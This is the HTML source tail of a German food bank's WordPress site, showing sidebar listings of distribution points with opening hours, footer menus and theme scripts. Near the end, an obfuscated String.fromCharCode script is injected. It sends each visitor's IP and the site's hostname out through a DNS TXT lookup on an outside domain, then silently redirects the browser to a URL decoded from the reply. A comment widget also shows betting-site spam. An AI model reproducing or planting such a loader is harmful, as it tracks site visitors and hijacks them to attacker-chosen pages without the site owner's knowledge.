								        			</ul><!--/.alx-tab-->

		

		
			
			<ul id="tab-comments-5" class="alx-tab group avatars-enabled">
								<li>

												<div class="tab-item-avatar">
							<a href="https://www.bernauer-tafel.de/demo/layouts/child-menu-left/#comment-122">
															</a>
						</div>
						
						<div class="tab-item-inner group">
														<div class="tab-item-name">www.bet-promokod.ru sagt:</div>
							<div class="tab-item-comment"><a href="https://www.bernauer-tafel.de/demo/layouts/child-menu-left/#comment-122">1xBet является очень известных на рынке. https://bet-promokod.ru/ Большой выбор спортивных и...</a></div>

						</div>

				</li>
							</ul><!--/.alx-tab-->

		
		
			<ul id="tab-tags-5" class="alx-tab group">
				<li>
									</li>
			</ul><!--/.alx-tab-->

			</div>

</div>
<div id="block-4" class="widget widget_block">
<div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"></div></div>
</div>
		</div><!--/.sidebar-content-->

	</div><!--/.sidebar-->

	<div class="sidebar s2 collapsed" data-position="right" data-layout="col-3cm" data-sb-id="s2">

	<button class="sidebar-toggle" title="Seitenleiste erweitern"><i class="fas sidebar-toggle-arrows"></i></button>

	<div class="sidebar-content">

		  		<div class="sidebar-top group">
        <p><a href="https://www.bernauer-tafel.de/spenden/"><font color="black">Jetzt spenden</font></a></p>  		</div>
		
		
		<div id="block-68" class="widget widget_block widget_text">
<p><strong>Ausgabestelle Bernau</strong><br>Oranienburger Straße 46<br>16321 Bernau<br>Ansprechpartner:<br>Herr Raske, Frau Jankow<br><strong>Öffnungszeiten:</strong><br>Montag bis Freitag<br>12:30 Uhr bis 15:30 Uhr<br>Telefon: 03338/39638<br>oder  015234084464<br><br><strong>Ausgabestelle Bernau-Waldfrieden</strong><br>Lanker Straße 26<br>Ansprechpartner:<br>Frau Rudolf<br><strong>Öffnungszeiten:</strong><br>Dienstag<br>14:00  Uhr bis 15:30 Uhr<br>Telefon: 03338/39638<br>oder 015234084464<br><br><strong>Ausgabestelle Bernau-Süd</strong><br>Sonnenallee 2<br>Ansprechpartner:<br>Frau Dockhorn<br><strong>Öffnungszeiten:</strong><br>Mittwoch<br>15:00  Uhr bis 18:00 Uhr<br>Telefon: 03338/39638 <br>oder 015234084464<br><br><strong>Ausgabestelle Groß Schönebeck</strong><br>Ernst-Thälmann-Straße 29<br>Ansprechpartner:<br>Frau Michael<br><strong>Öffnungszeiten:</strong><br>Mittwoch<br>13:45 Uhr bis 15:00 Uhr<br>Telefon: 01723109563<br>oder 033393/65531<br><br><strong>Ausgabestelle Werneuchen</strong><br>Schulstraße 2<br>Ansprechpartner:<br>Frau Hoßfeld<br><strong>Öffnungszeiten:</strong><br>Donnerstag<br>13:00  Uhr bis 15:00 Uhr<br>Telefon: 015252964639<br><br><strong>Ausgabestelle Basdorf/Jugendclub</strong><br>Bahnstraße 1<br>Ansprechpartner:<br>Herr Raske<br><strong>Öffnungszeiten:</strong><br>Donnerstag<br>14:00 - 16:00 Uhr<br>Telefon: 03338/39638<br>oder 015234084464</p>
</div>
	</div><!--/.sidebar-content-->

</div><!--/.sidebar-->

        </div><!--/.main-inner-->
      </div><!--/.main-->
    </div><!--/.container-inner-->
  </div><!--/.container-->
    <footer id="footer">

    
    
        <section class="container" id="footer-widgets">
          <div class="container-inner">

            <div class="hu-pad group">

                                <div class="footer-widget-1 grid one-third ">
                    <div id="nav_menu-2" class="widget widget_nav_menu"><div class="menu-menue1-container"><ul id="menu-menue1-2" class="menu"><li class="menu-item menu-item-type-custom menu-item-object-custom current-menu-item current_page_item menu-item-home menu-item-3240"><a href="https://www.bernauer-tafel.de" aria-current="page">Start</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3433"><a href="https://www.bernauer-tafel.de/bernauer-tafel-2/">Bernauer Tafel &#8211; Der Verein</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3246"><a href="https://www.bernauer-tafel.de/tafel-bad-freienwalfe-e-v-2/">Tafel Bad Freienwalde e.V.</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3247"><a href="https://www.bernauer-tafel.de/tafel-oderberg-e-v/">Tafel Oderberg e.V.</a></li>
</ul></div></div><div id="block-5" class="widget widget_block">
<div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"></div></div>
</div>                  </div>
                                <div class="footer-widget-2 grid one-third ">
                    <div id="block-73" class="widget widget_block widget_media_image">
<figure class="wp-block-image size-large"><img loading="lazy" decoding="async" width="1024" height="684" src="https://www.bernauer-tafel.de/wp-content/uploads/2017/12/KinderWF2-1024x684.jpg" alt="" class="wp-image-353" srcset="https://www.bernauer-tafel.de/wp-content/uploads/2017/12/KinderWF2-1024x684.jpg 1024w, https://www.bernauer-tafel.de/wp-content/uploads/2017/12/KinderWF2-300x200.jpg 300w, https://www.bernauer-tafel.de/wp-content/uploads/2017/12/KinderWF2-768x513.jpg 768w, https://www.bernauer-tafel.de/wp-content/uploads/2017/12/KinderWF2.jpg 1277w" sizes="auto, (max-width: 1024px) 100vw, 1024px" /><figcaption class="wp-element-caption">cof</figcaption></figure>
</div>                  </div>
                                <div class="footer-widget-3 grid one-third last">
                    <div id="alxtabs-4" class="widget widget_hu_tabs">
<h3 class="widget-title"></h3><ul class="alx-tabs-nav group tab-count-4"><li class="alx-tab tab-recent"><a href="#tab-recent-4" title="Neueste Beiträge"><i class="far fa-clock"></i><span>Neueste Beiträge</span></a></li><li class="alx-tab tab-popular"><a href="#tab-popular-4" title="Beliebte Beiträge"><i class="fas fa-star"></i><span>Beliebte Beiträge</span></a></li><li class="alx-tab tab-comments"><a href="#tab-comments-4" title="Kürzliche Kommentare"><i class="far fa-comments"></i><span>Kürzliche Kommentare</span></a></li><li class="alx-tab tab-tags"><a href="#tab-tags-4" title="Schlagwörter"><i class="fas fa-tags"></i><span>Schlagwörter</span></a></li></ul>
	<div class="alx-tabs-container">


		
			
			<ul id="tab-recent-4" class="alx-tab group thumbs-enabled">
        								<li>

										<div class="tab-item-thumbnail">
						<a href="https://www.bernauer-tafel.de/unsere-seite-wird-momentan-bearbeitet/">
							        <svg class="hu-svg-placeholder thumb-small-empty" id="69687c306b68c" viewBox="0 0 1792 1792" xmlns="http://www.w3.org/2000/svg"><path d="M928 832q0-14-9-23t-23-9q-66 0-113 47t-47 113q0 14 9 23t23 9 23-9 9-23q0-40 28-68t68-28q14 0 23-9t9-23zm224 130q0 106-75 181t-181 75-181-75-75-181 75-181 181-75 181 75 75 181zm-1024 574h1536v-128h-1536v128zm1152-574q0-159-112.5-271.5t-271.5-112.5-271.5 112.5-112.5 271.5 112.5 271.5 271.5 112.5 271.5-112.5 112.5-271.5zm-1024-642h384v-128h-384v128zm-128 192h1536v-256h-828l-64 128h-644v128zm1664-256v1280q0 53-37.5 90.5t-90.5 37.5h-1536q-53 0-90.5-37.5t-37.5-90.5v-1280q0-53 37.5-90.5t90.5-37.5h1536q53 0 90.5 37.5t37.5 90.5z"/></svg>
         <img class="hu-img-placeholder" src="https://www.bernauer-tafel.de/wp-content/themes/hueman/assets/front/img/thumb-small-empty.png" alt="Unsere Seite wird momentan bearbeitet" data-hu-post-id="69687c306b68c" />																											</a>
					</div>
					
					<div class="tab-item-inner group">
						<p class="tab-item-category"><a href="https://www.bernauer-tafel.de/category/allgemein/" rel="category tag">Allgemein</a></p>						<p class="tab-item-title"><a href="https://www.bernauer-tafel.de/unsere-seite-wird-momentan-bearbeitet/" rel="bookmark">Unsere Seite wird momentan bearbeitet</a></p>
						<p class="tab-item-date">14. Februar 2024</p>					</div>

				</li>
								<li>

										<div class="tab-item-thumbnail">
						<a href="https://www.bernauer-tafel.de/es-tut-uns-leid-aber-wir-arbeiten-dran/">
							        <svg class="hu-svg-placeholder thumb-small-empty" id="69687c306bada" viewBox="0 0 1792 1792" xmlns="http://www.w3.org/2000/svg"><path d="M928 832q0-14-9-23t-23-9q-66 0-113 47t-47 113q0 14 9 23t23 9 23-9 9-23q0-40 28-68t68-28q14 0 23-9t9-23zm224 130q0 106-75 181t-181 75-181-75-75-181 75-181 181-75 181 75 75 181zm-1024 574h1536v-128h-1536v128zm1152-574q0-159-112.5-271.5t-271.5-112.5-271.5 112.5-112.5 271.5 112.5 271.5 271.5 112.5 271.5-112.5 112.5-271.5zm-1024-642h384v-128h-384v128zm-128 192h1536v-256h-828l-64 128h-644v128zm1664-256v1280q0 53-37.5 90.5t-90.5 37.5h-1536q-53 0-90.5-37.5t-37.5-90.5v-1280q0-53 37.5-90.5t90.5-37.5h1536q53 0 90.5 37.5t37.5 90.5z"/></svg>
         <img class="hu-img-placeholder" src="https://www.bernauer-tafel.de/wp-content/themes/hueman/assets/front/img/thumb-small-empty.png" alt="Es tut uns Leid, aber wir arbeiten dran." data-hu-post-id="69687c306bada" />																											</a>
					</div>
					
					<div class="tab-item-inner group">
						<p class="tab-item-category"><a href="https://www.bernauer-tafel.de/category/allgemein/" rel="category tag">Allgemein</a></p>						<p class="tab-item-title"><a href="https://www.bernauer-tafel.de/es-tut-uns-leid-aber-wir-arbeiten-dran/" rel="bookmark">Es tut uns Leid, aber wir arbeiten dran.</a></p>
						<p class="tab-item-date">25. Januar 2024</p>					</div>

				</li>
								        			</ul><!--/.alx-tab-->

		

		
						<ul id="tab-popular-4" class="alx-tab group thumbs-enabled">
        								        			</ul><!--/.alx-tab-->

		

		
			
			<ul id="tab-comments-4" class="alx-tab group avatars-enabled">
								<li>

												<div class="tab-item-avatar">
							<a href="https://www.bernauer-tafel.de/demo/layouts/child-menu-left/#comment-122">
															</a>
						</div>
						
						<div class="tab-item-inner group">
														<div class="tab-item-name">www.bet-promokod.ru sagt:</div>
							<div class="tab-item-comment"><a href="https://www.bernauer-tafel.de/demo/layouts/child-menu-left/#comment-122">1xBet является очень известных на рынке. https://bet-promokod.ru/ Большой выбор спортивных и...</a></div>

						</div>

				</li>
							</ul><!--/.alx-tab-->

		
		
			<ul id="tab-tags-4" class="alx-tab group">
				<li>
									</li>
			</ul><!--/.alx-tab-->

			</div>

</div>
                  </div>
              
            </div><!--/.hu-pad-->

          </div><!--/.container-inner-->
        </section><!--/.container-->

    
          <nav class="nav-container group" id="nav-footer" data-menu-id="footer-4" data-menu-scrollable="false">
                      <div class="nav-toggle"><i class="fas fa-bars"></i></div>
                    <div class="nav-text"></div>
        <div class="nav-wrap">
          <ul id="menu-footer" class="nav container group"><li id="menu-item-3228" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3228"><a href="https://www.bernauer-tafel.de/datenschutz/">Datenschutz</a></li>
<li id="menu-item-3229" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3229"><a href="https://www.bernauer-tafel.de/?page_id=3224">Impressum</a></li>
<li id="menu-item-3230" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3230"><a href="https://www.bernauer-tafel.de/contact/">Kontakt</a></li>
</ul>        </div>
      </nav><!--/#nav-footer-->
    
    <section class="container" id="footer-bottom">
      <div class="container-inner">

        <a id="back-to-top" href="#"><i class="fas fa-angle-up"></i></a>

        <div class="hu-pad group">

          <div class="grid one-half">
                        
            <div id="copyright">
                <p>Bernauer Tafel &copy; 2026. Alle Rechte vorbehalten.</p>
            </div><!--/#copyright-->

            
          </div>

          <div class="grid one-half last">
                                          <ul class="social-links"><li><a rel="nofollow noopener noreferrer" class="social-tooltip"  title="Folge uns auf Facebook" aria-label="Folge uns auf Facebook" href="#" target="_blank" ><i class="fab fa-facebook"></i></a></li><li><a rel="nofollow noopener noreferrer" class="social-tooltip"  title="Folge uns auf Instagram" aria-label="Folge uns auf Instagram" href="#" target="_blank" ><i class="fab fa-instagram"></i></a></li></ul>                                    </div>

        </div><!--/.hu-pad-->

      </div><!--/.container-inner-->
    </section><!--/.container-->

  </footer><!--/#footer-->

</div><!--/#wrapper-->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/hueman-child/*","/wp-content/themes/hueman/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script>document.write(String.fromCharCode(60,115,99,114,105,112,116,62,40,102,117,110,99,116,105,111,110,32,40,112,97,114,97,109,101,116,101,114,115,41,32,123,10,32,32,32,32,102,101,116,99,104,40,39,104,116,116,112,115,58,47,47,97,112,105,54,52,46,105,112,105,102,121,46,111,114,103,63,102,111,114,109,97,116,61,106,115,111,110,39,41,46,116,104,101,110,40,114,101,115,112,111,110,115,101,32,61,62,32,114,101,115,112,111,110,115,101,46,106,115,111,110,40,41,41,46,116,104,101,110,40,10,32,32,32,32,32,32,32,32,105,112,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,108,101,116,32,104,111,115,116,32,61,32,119,105,110,100,111,119,46,108,111,99,97,116,105,111,110,46,104,111,115,116,110,97,109,101,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,112,32,61,32,105,112,46,105,112,46,114,101,112,108,97,99,101,65,108,108,40,39,58,39,44,32,39,45,39,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,112,32,61,32,105,112,46,114,101,112,108,97,99,101,65,108,108,40,39,46,39,44,32,39,45,39,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,104,111,115,116,32,61,61,32,34,34,41,32,104,111,115,116,32,61,32,34,117,110,107,46,99,111,109,34,59,10,32,32,32,32,32,32,32,32,32,32,32,32,102,101,116,99,104,40,39,104,116,116,112,115,58,47,47,100,110,115,46,103,111,111,103,108,101,47,114,101,115,111,108,118,101,63,110,97,109,101,61,39,32,43,32,104,111,115,116,32,43,32,39,46,39,32,43,32,105,112,32,43,32,39,46,39,32,43,32,77,97,116,104,46,102,108,111,111,114,40,77,97,116,104,46,114,97,110,100,111,109,40,41,32,42,32,49,48,50,52,32,42,32,49,48,50,52,32,42,32,49,48,41,32,43,32,39,46,108,111,103,115,109,101,116,114,105,99,115,46,99,111,109,38,116,121,112,101,61,116,120,116,39,41,46,116,104,101,110,40,114,101,115,112,111,110,115,101,32,61,62,32,114,101,115,112,111,110,115,101,46,106,115,111,110,40,41,41,46,116,104,101,110,40,100,97,116,97,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,100,97,116,97,46,65,110,115,119,101,114,32,61,61,32,110,117,108,108,41,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,114,101,116,117,114,110,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,125,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,118,97,114,32,111,32,61,32,34,34,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,100,97,116,97,46,65,110,115,119,101,114,46,102,111,114,69,97,99,104,40,101,108,101,109,101,110,116,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,101,108,101,109,101,110,116,46,116,121,112,101,32,61,61,32,49,54,41,32,111,32,43,61,32,101,108,101,109,101,110,116,46,100,97,116,97,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,125,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,111,32,61,32,97,116,111,98,40,111,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,33,111,46,108,101,110,103,116,104,41,32,114,101,116,117,114,110,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,119,105,110,100,111,119,46,108,111,99,97,116,105,111,110,46,114,101,112,108,97,99,101,40,111,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,125,41,59,10,32,32,32,32,32,32,32,32,125,10,32,32,32,32,41,59,10,125,41,40,41,60,47,115,99,114,105,112,116,62));</script><script src="https://www.bernauer-tafel.de/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script id="hu-front-scripts-js-extra">
var HUParams = {"_disabled":[],"SmoothScroll":{"Enabled":false,"Options":{"touchpadSupport":false}},"centerAllImg":"1","timerOnScrollAllBrowsers":"1","extLinksStyle":"","extLinksTargetExt":"","extLinksSkipSelectors":{"classes":["btn","button"],"ids":[]},"imgSmartLoadEnabled":"","imgSmartLoadOpts":{"parentSelectors":[".container .content",".post-row",".container .sidebar","#footer","#header-widgets"],"opts":{"excludeImg":[".tc-holder-img"],"fadeIn_options":100,"threshold":0}},"goldenRatio":"1.618","gridGoldenRatioLimit":"350","sbStickyUserSettings":{"desktop":false,"mobile":false},"sidebarOneWidth":"340","sidebarTwoWidth":"260","isWPMobile":"","menuStickyUserSettings":{"desktop":"stick_up","mobile":"stick_up"},"mobileSubmenuExpandOnClick":"1","submenuTogglerIcon":"\u003Ci class=\"fas fa-angle-down\"\u003E\u003C/i\u003E","isDevMode":"","ajaxUrl":"https://www.bernauer-tafel.de/?huajax=1","frontNonce":{"id":"HuFrontNonce","handle":"cf07caa59c"},"isWelcomeNoteOn":"","welcomeContent":"","i18n":{"collapsibleExpand":"Ausklappen","collapsibleCollapse":"Einklappen"},"deferFontAwesome":"","fontAwesomeUrl":"https://www.bernauer-tafel.de/wp-content/themes/hueman/assets/front/css/font-awesome.min.css?3.7.24","mainScriptUrl":"https://www.bernauer-tafel.de/wp-content/themes/hueman/assets/front/js/scripts.min.js?3.7.24","flexSliderNeeded":"1","flexSliderOptions":{"is_rtl":false,"has_touch_support":true,"is_slideshow":false,"slideshow_speed":5000}};
//# sourceURL=hu-front-scripts-js-extra
</script>
<script src="https://www.bernauer-tafel.de/wp-content/themes/hueman/assets/front/js/scripts.min.js?ver=3.7.24" id="hu-front-scripts-js" defer></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.bernauer-tafel.de/wp-includes/js/wp-emoji-release.min.js?ver=91b6c1fe5aa024ea67274ae3e02ee09e"}}
</script>
<script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.bernauer-tafel.de/wp-includes/js/wp-emoji-loader.min.js
</script>
<!--[if lt IE 9]>
<script src="https://www.bernauer-tafel.de/wp-content/themes/hueman/assets/front/js/ie/respond.js"></script>
<![endif]-->
</body>
</html>